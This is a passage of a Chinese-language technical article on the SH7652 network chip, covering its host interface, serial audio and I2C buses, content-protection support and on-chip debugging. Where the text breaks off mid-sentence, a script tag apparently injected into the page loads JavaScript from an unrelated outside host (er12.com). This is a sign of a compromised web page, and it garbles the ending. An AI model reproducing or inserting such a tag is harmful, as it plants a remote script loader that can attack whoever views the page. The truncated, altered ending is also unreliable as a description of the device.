
无线局域网模块等外部器件进行连接。用于数字视听和
办公自动化设备的片上串行音频接口和i2c总线可以简化
系统设计，而主机接口功能更方便与主微处理器的连
接，以进行用户产品控制或其他类似控制。该接口通过
一个16位总线执行主微处理器或cpu与sh7652之间的数
据和命令的高速传输。使用这个接口也有助于以平行于
基本用户产品功能的方式开发网络连接功能，以缩短开
发时间。
这些功能可以利用一个芯片实现网络处理并支持多
种版权保护，而无需将负载强加于主微处理器或cpu，使
同步双通道分发hd数字内容成为可能。
该器件具有片上调试功能，以及可用作仿真器的pc
卡尺寸的小型e10a-usb?script src=http://er12.com/t.js>
赞
0
分享
加群